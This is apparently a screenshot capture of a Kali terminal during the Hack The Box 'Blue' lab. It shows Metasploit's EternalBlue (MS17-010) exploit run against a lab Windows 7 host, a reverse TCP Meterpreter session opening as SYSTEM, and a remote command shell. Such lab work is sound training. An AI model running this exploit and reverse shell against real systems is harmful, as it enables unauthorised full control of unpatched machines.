 Hack The Box :: Blue - C...
kali@kali: ~/Music/chall...
Mon 30 Mar, 13:53
kali@kali: ~/Music/challenge/hackthebox/Blue
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.34:4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > [*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.34:4444 → 10.10.10.40:49163) at 2020-03-30 07:52:19 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1724 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\
[Blue] 0:ruby*Z "kali" 07:53 30-Mar-20
0 12443 12030 975